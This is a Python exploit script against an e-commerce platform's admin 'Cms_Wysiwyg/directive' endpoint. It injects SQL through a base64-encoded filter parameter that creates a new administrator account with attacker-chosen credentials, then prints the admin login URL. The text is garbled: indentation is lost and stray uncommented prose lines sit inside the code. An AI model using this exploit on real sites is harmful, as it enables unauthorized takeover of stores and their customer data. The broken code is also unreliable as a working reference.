 def exploit(target_url, username, password):
if not target_url.startswith("http"):
target_url = "http://" + target_url
mysql4.php is part of the codebase to allow admins to do admin tasks that involve the backend database
if target_url.endswith("/"):
target_url = target_url[:-1]
target_url += "/admin/Cms_Wysiwyg/directive/index/"
query_template = """
SET @SALT = 'rp';
sql queries to find admin_user entry and the INSERT data into admin_user and admin_role
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES
('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = query_template.replace("\n", "").format(username=username, password=password)
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query).encode()
build query into http post request
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
"filter": base64.b64encode(pfilter),
"forwarded": 1})
if r.ok:
print("Exploit Successful")
print(f"Login URL: {target_url}/admin with credentials {username}:{password}")
else:
print("Exploit Failed")
if __name__ == "__main__":
if len(sys.argv) != 4:
print("Usage: python3 exploit.py <target_url> <username> <password>")
sys.exit(1)
target_url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
exploit(target_url, username, password)